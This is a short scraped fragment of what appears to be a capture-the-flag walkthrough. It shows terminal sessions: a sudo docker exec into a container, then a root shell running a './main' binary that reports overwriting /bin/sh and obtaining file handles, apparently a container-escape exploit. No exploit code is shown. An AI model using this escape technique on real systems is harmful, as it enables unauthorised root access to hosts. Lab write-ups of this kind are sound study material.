 noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$ ls /tmp
1 systemd-private-f25b770f780744bd9d28e10a2b429022-systemd-timesyncd.service-khoHWO
luffy vmware-root_611-3980232955
noah@thenotebook:~$ cat /tmp/1
e58a269bcb5c4019616911b2c69ab6c2
noah@thenotebook:~$ rm /tmp/1
SECURITY
root@14a5ed8c3d32:/tmp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 98
[+] Successfully got the file handle
[+] Successfully got write handle &{0×c00004c540}